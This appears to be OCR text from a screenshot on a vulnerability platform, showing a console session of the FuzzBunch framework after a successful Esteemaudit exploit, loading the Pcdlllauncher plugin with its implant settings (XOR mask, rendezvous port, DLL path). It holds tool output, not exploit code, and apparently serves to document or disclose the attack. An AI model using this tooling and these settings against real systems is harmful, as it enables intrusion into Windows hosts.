 管理员: C:\Windows\system32\cmd.exe - python fb.py
[*] Exploit successful! :->
[+] Esteemaudit Succeeded
[!] Connection to Target Established
[!] Waiting For Next Stage
fb Exploit (Esteemaudit) > use Pcdlllauncher
[!] Entering Plugin Context :: Pcdlllauncher
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[*] Applying Session Parameters
[+] Set ConnectedTcp => 332
[+] Set XorMask => 60
[+] Set Rendezvous => 49180
[!] Enter Prompt Mode :: Pcdlllauncher
Module: Pcdlllauncher
=====================
Name Value
---- -----
ConnectedTcp 332
XorMask 60
NetworkTimeout 60
LPFilename D:\DSZOpsDisk\Resources\Pc\Legacy\PC_Exploit.dll
LPEntryName ServiceEntry
ImplantFilename
TargetOsArchitecture x86
PCBehavior 8
Rendezvous 49180
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] : _
Seebug漏洞平台